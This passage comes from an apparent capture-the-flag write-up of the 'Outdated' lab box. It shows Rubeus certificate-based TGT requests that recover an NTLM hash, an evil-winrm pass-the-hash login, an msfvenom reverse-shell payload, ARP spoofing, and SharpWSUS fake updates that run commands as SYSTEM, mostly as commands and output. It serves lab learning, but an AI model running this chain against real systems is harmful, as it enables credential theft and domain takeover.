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 /password:"V0B7ufD3CPajvAHZ" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
Rubeus.exe asktgt /user:sflowers /certificate: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 /password:"V0B7ufD3CPajvAHZ" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.1.2
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=sflowers
[*] Building AS-REQ (w/ PKINIT preauth) for: 'outdated.htb\sflowers'
[*] Using domain controller: 172.16.20.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/outdated.htb
ServiceRealm : OUTDATED.HTB
UserName : sflowers
UserRealm : OUTDATED.HTB
StartTime : 8/22/2022 9:00:33 AM
EndTime : 8/22/2022 7:00:33 PM
RenewTill : 8/29/2022 9:00:33 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : dqm8D2ea7+nKWFI4Mt0fLg==
ASREP (key) : 2F3711B958B9B45AF57DD21CD25B6506
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 1FCDB1F6015DCB318CC77BB2BDA14DB5All this for a sequence of 32 characters, which however will take us...
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.175 - Outdated (win)/attack/git/msdt-follina]
└─$ sudo docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.11.175 -u OUTDATED\\sflowers -H '1FCDB1F6015DCB318CC77BB2BDA14DB5' -s '/ps1_scripts/' -e '/exe_files/'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sflowers\Documents> whoami
outdated\sflowers
*Evil-WinRM* PS C:\Users\sflowers\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\sflowers\Desktop> dir
Directory: C:\Users\sflowers\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/3/2022 4:19 PM 514472 PsExec64.exe
-ar--- 8/22/2022 3:05 AM 34 user.txt
*Evil-WinRM* PS C:\Users\sflowers\Desktop> type user.txt
a******************************1...to the user flag, well, actually a new winPEAS session. By now, I'm pretty sure I know what the latest attack is.
[...]
[+] WSUS
[i] You can inject 'fake' updates into non-SSL WSUS traffic (WSUXploit)
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#wsus
WUServer REG_SZ http://wsus.outdated.htb:8530
[...]Verify that the BOX is indeed vulnerable.
*Evil-WinRM* PS C:\Users\sflowers\AppData\Local\Temp\in7rud3r> reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate
WUServer REG_SZ http://wsus.outdated.htb:8530
*Evil-WinRM* PS C:\Users\sflowers\AppData\Local\Temp\in7rud3r> reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate\AU
UseWUServer REG_DWORD 0x1Good. Even at this point, things got a little complicated, but in the end, I came out of it.
This is the tool suggested by the portal to end the attack, but I had a lot of problems. There was no PsExec64.exe provided in the sysinternal suite, which I had to download separately.
http://download.sysinternals.com/files/SysinternalsSuite.zip
*Evil-WinRM* PS C:\Users\sflowers\AppData\Local\Temp\in7rud3r> cmd /c "WSuspicious.exe /command:"" -accepteula -s -d cmd /c """"type C:\Users\Administrator\Desktop\root.txt"""""" /autoinstal"
Detected WSUS Server - wsus.outdated.htb
cmd.exe :
+ CategoryInfo : NotSpecified: (:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Unhandled Exception: System.IO.FileNotFoundException: Could not find file 'C:\Users\sflowers\AppData\Local\Temp\in7rud3r\PsExec64.exe'.
at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath)
at System.IO.FileStream.Init(String path, FileMode mode, FileAccess access, Int32 rights, Boolean useRights, FileShare share, Int32 bufferSize, FileOptions options, SECURITY_ATTRIBUTES secAttrs, String msgPath, Boolean bFromProxy, Boolean useLongPath, Boolean checkHost)
at System.IO.FileStream..ctor(String path, FileMode mode, FileAccess access, FileShare share, Int32 bufferSize, FileOptions options, String msgPath, Boolean bFromProxy, Boolean useLongPath, Boolean checkHost)
at System.IO.File.InternalReadAllBytes(String path, Boolean checkHost)
at WSuspicious.Program.Main(String[] args)The suggested compile mode, which should embed all libraries did not work, so I had to download all the attached libraries in the bin folder as well.
*Evil-WinRM* PS C:\Users\sflowers\AppData\Local\Temp\in7rud3r> cmd /c "WSuspicious.exe /command:"" -accepteula -s -d cmd /c """"type C:\Users\Administrator\Desktop\root.txt"""""" /autoinstal"
Detected WSUS Server - wsus.outdated.htb
cmd.exe :
+ CategoryInfo : NotSpecified: (:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Unhandled Exception: System.IO.FileNotFoundException: Could not load file or assembly 'Titanium.Web.Proxy, Version=3.1.1288.0, Culture=neutral, PublicKeyToken=8e41e1f1c790d7cf' or one of its dependencies. The system cannot find the file specified.
at WSuspicious.Servers.Proxy.WsusProxy..ctor(String wsusHost, Byte[] payload, String payloadExecutableName, String executedCommand, Boolean debug, String fakeWSUSHost, X509Certificate2 cert)
at WSuspicious.Program.Main(String[] args)And they were not few!
*Evil-WinRM* PS C:\Users\sflowers\AppData\Local\Temp\in7rud3r\wsuspicious> dir
Directory: C:\Users\sflowers\AppData\Local\Temp\in7rud3r\wsuspicious
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/3/2019 11:10 PM 2859096 BouncyCastle.Crypto.dll
-a---- 2/7/2019 1:24 AM 1324032 BrotliSharpLib.dll
-a---- 8/22/2022 10:26 AM 514472 PsExec64.exe
-a---- 8/22/2022 10:39 AM 2666 rootCert.pfx
-a---- 5/15/2018 3:29 PM 27792 System.Buffers.dll
-a---- 4/17/2019 6:24 PM 143920 System.Memory.dll
-a---- 9/18/2018 9:38 PM 23600 System.Runtime.CompilerServices.Unsafe.dll
-a---- 6/18/2019 2:08 PM 33048 System.Threading.Tasks.Extensions.dll
-a---- 4/5/2020 7:03 PM 360448 Titanium.Web.Proxy.dll
-a---- 8/22/2022 12:00 PM 45056 WSuspicious.exe
-a---- 8/22/2022 12:00 PM 527 WSuspicious.exe.configI finally manage to start the exploit, but it doesn't seem to work.
*Evil-WinRM* PS C:\Users\sflowers\AppData\Local\Temp\in7rud3r\wsuspicious> cmd /c "WSuspicious.exe /command:"" -accepteula -s -d cmd /c """"copy C:\Users\Administrator\Desktop\root.txt C:\Users\sflowers\AppData\Local\Temp\in7rud3r\wsuspicious\root.txt"""""" /autoinstal"
Detected WSUS Server - wsus.outdated.htb
Listening on 'ExplicitProxyEndPoint' endpoint at Ip 127.0.0.1 and port: 13337
Hit any key to exit..I wait for the Windows update service to run (normally set to 24 hours, but I think in this case they made an exception and reduced the time; it would be madness otherwise). It is doubtful that the Windows PowerShell spawned by evil-winRM is suitable. I try to start it through a normal cmd, where it seems to work better, but with the same result: the waiting time seems infinite. So I try to understand why the automatic update time is set.
*Evil-WinRM* PS C:\temp\wsuspicious> reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate\AU
AutoInstallMinorUpdates REG_DWORD 0x1
NoAutoUpdate REG_DWORD 0x0
AUOptions REG_DWORD 0x3
ScheduledInstallDay REG_DWORD 0x0
ScheduledInstallTime REG_DWORD 0x3
ScheduledInstallEveryWeek REG_DWORD 0x1
UseWUServer REG_DWORD 0x1
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate\AU\NoAutoUpdateWell, it seems to be madness every day at 3 a.m. I can't wait that long (the BOX clock strikes 10:22 AM). I try to force a Windows update, but it seems that it does not have the privileges (yet I am in the "WSUS Administrators" group, mha!). I try to change the time of the machine, but even in this case, I do not have the privileges to operate, and I can't even change the registry values. I seem to be at a dead end. I look for alternatives to the exploit, and I find a Python script.
But I understand that it connects to the WSUS service. It didn't seem to me that it was one of the ports exposed in the nmap scan, but let's see, maybe it is hidden from the scan in some way.
C:\temp\wsuspicious>netstat -na|find "8530"
netstat -na|find "8530"
TCP 0.0.0.0:8530 0.0.0.0:0 LISTENING
TCP [::]:8530 [::]:0 LISTENINGStrange, it seems available, let's try.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.175 - Outdated (win)/attack/git/wsuxploit]
└─$ curl http://10.10.11.175:8530 -v
* Trying 10.10.11.175:8530...
* Connected to 10.10.11.175 (10.10.11.175) port 8530 (#0)
> GET / HTTP/1.1
> Host: 10.10.11.175:8530
> User-Agent: curl/7.84.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: Microsoft-IIS/10.0
< X-Powered-By: ASP.NET
< Date: Thu, 25 Aug 2022 18:29:33 GMT
< Content-Length: 0
<
* Connection #0 to host 10.10.11.175 left intactIt seems confirmed; trying doesn't hurt. The script appears to send an executable as a payload. Let's prepare a reverse shell for Windows with msfvenom and use that.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.175 - Outdated (win)/attack/git/wsuxploit]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.67 LPORT=4445 -f exe > shell-x64.exe
[...]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.175 - Outdated (win)/attack/git/wsuxploit]
└─$ ls -la
total 36
drwxr-xr-x 5 in7rud3r in7rud3r 4096 Aug 25 13:50 .
drwxr-xr-x 5 in7rud3r in7rud3r 4096 Aug 25 13:27 ..
drwxr-xr-x 8 in7rud3r in7rud3r 4096 Aug 25 13:27 .git
-rwxr-xr-x 1 in7rud3r in7rud3r 3770 Aug 25 13:27 README.md
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Aug 25 13:27 resources
-rw-r--r-- 1 in7rud3r in7rud3r 7168 Aug 25 13:51 shell-x64.exe
drwxr-xr-x 6 in7rud3r in7rud3r 4096 Aug 25 13:28 wsuspect-proxy
-rwxr-xr-x 1 in7rud3r in7rud3r 3195 Aug 25 13:27 wsuxploit.shLet's start the script...
┌──(in7rud3r㉿kali-muletto)-[/tmp/wsuxploit]
└─$ sudo ./wsuxploit.sh 10.10.11.175 10.10.14.175 8030 shell-x64.exe
__ __ _____________ _______ ___ .__ .__ __
/ \ / \/ _____/ | \ \/ /_____ | | ____ |__|/ |_
\ \/\/ /\_____ \| | /\ /\____ \| | / _ \| \ __\
\ / / \ | / / \| |_> > |_( <_> ) || |
\__/\ / /_______ /______/ /___/\ \ __/|____/\____/|__||__|
\/ \/ \_/__| by pimps
[*] Preparing exploit files...
File "/tmp/wsuxploit/resources/create_bgi.py", line 15
filePath = "\\\\" + get_ip_address() + "\update\script.vbs"
^
SyntaxError: (unicode error) 'unicodeescape' codec can't decode bytes in position 0-1: truncated \uXXXX escape
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Running WSUSpect proxy...
2022-08-25 13:55:42+0200 [-] Log opened.
2022-08-25 13:55:42+0200 [-] InterceptingProxyFactory starting on 9090
2022-08-25 13:55:42+0200 [-] Starting factory <intercepting_proxy.InterceptingProxyFactory object at 0x7f37a633e650>And again, after waiting for a while, nothing happens. I will continue my research and find some other interesting repositories.
Ok!
Wooo, it looks like .NET solutions day. Ok, let's compile and proceed. Obviously, download the executable on the target machine.
*Evil-WinRM* PS C:\temp> ./sharpwsus locate
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Locate WSUS Server
WSUS Server: http://wsus.outdated.htb:8530
[*] Locate completeWell, everything seems to be going well so far. Let's try a simple payload: a copy of the root flag from the folder it should be in at the root of disk c.
*Evil-WinRM* PS C:\temp> ./sharpwsus create /payload:"psexec64.exe" /args:"-accepteula -s -d cmd.exe /c \\"copy C:\Users\Administrator\Desktop\root.txt C:\root.txt\\"" /title:"Great UpdateC21" /date:2021-10-03 /kb:500123 /rating:Important /description:"Really important update" /url:"https://google.com"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: psexec64.exe
[*] Payload Path: psexec64.exe
[*] Arguments: -accepteula -s -d cmd.exe /c \\copy
[*] Arguments (HTML Encoded): -accepteula -s -d cmd.exe /c \\copy
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
Update Revision ID: 30
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 31
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:d89462d2-bf73-475d-a778-0ff9ea156f51 /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:d89462d2-bf73-475d-a778-0ff9ea156f51 /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:d89462d2-bf73-475d-a778-0ff9ea156f51 /computername:Target.FQDN /groupname:"Group Name"
[*] Create completeExcellent; not only does it continue in the best way, but the tool also suggests the next commands.
*Evil-WinRM* PS C:\temp> ./SharpWSUS.exe approve /updateid:d89462d2-bf73-475d-a778-0ff9ea156f51 /computername:dc.outdated.htb /groupname:"Administrators"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
Group Exists = False
Group Created: Administrators
Added Computer To Group
Approved Update
[*] Approve completeGreat! I don't want to believe there weren't any hitches.
*Evil-WinRM* PS C:\temp> ./SharpWSUS.exe check /updateid:d89462d2-bf73-475d-a778-0ff9ea156f51 /computername:dc.outdated.htb
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
